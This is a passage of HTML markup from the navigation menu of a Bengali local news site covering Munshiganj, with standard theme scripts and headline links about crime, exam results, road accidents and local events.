        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel="bookmark" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে">সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script type="rocketlazyloadscript">var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "288";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "58";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7788-218x150.jpg?v=1760597899"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%93/" rel="bookmark" title="মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন">মুন্সীগঞ্জে সাংবাদিকের ওপর হামলার প্রতিবাদে মানববন্ধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/558-2-218x150.jpg?v=1760076366"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6/" rel="bookmark" title="মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ">মুন্সিগঞ্জ ইতিহাস পরিষদ-২০২৫ সম্মাননা পাচ্ছেন কাদের পলাশ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mun01-1-218x150.jpg?v=1759848634"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/mun01-1-218x150.jpg?v=1759848634"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%b6%e0%a6%bf%e0%a6%b6%e0%a7%81-%e0%a6%a6/" rel="bookmark" title="মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন">মুন্সীগঞ্জে বিশ্ব শিশু দিবস ও শিশু অধিকার সপ্তাহ উদযাপন</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script type="rocketlazyloadscript">var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "45";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "9";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-1-218x150.jpg?v=1754141463"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b6/" rel="bookmark" title="গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী">গজারিয়ায় মহাসড়কের পাশে পড়ে ছিলেন অচেতন তরুণী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/665-218x150.jpg?v=1754056252"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95-%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%98%e0%a6%9f%e0%a6%a8%e0%a6%be/" rel="bookmark" title="গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত">গজারিয়ায় সড়ক দুর্ঘটনায় পুলিশ সদস্য নিহত</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/ssc-Gazaria-piot-218x150.jpg?v=1752158451"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a6%9c%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%aa%e0%a6%be%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a7%87/" rel="bookmark" title="গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের আলীর">গজারিয়ায় পাশের হারে সেরা পাইলট গার্লস, জিপিএ ৫ বেশি ভবেরচর ওয়াজের&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/78-4-218x150.jpg?v=1745166837"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%a1%e0%a6%bc%e0%a6%95%e0%a7%87/" rel="bookmark" title="ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার">ঢাকা -চট্টগ্রাম মহাসড়কে সড়ক দুর্ঘটনায় পিকাপে আটকে পড়া চালককে উদ্ধার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/468-218x150.jpg?v=1741958935"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/gojaria/" class="td-post-category">গজারিয়া</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0/" rel="bookmark" title="মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা">মুন্সিগঞ্জে বাবা-মায়ের সঙ্গে অভিমান করে কিশোরের আত্মহত্যা</a></h3>            </div>
        </div>
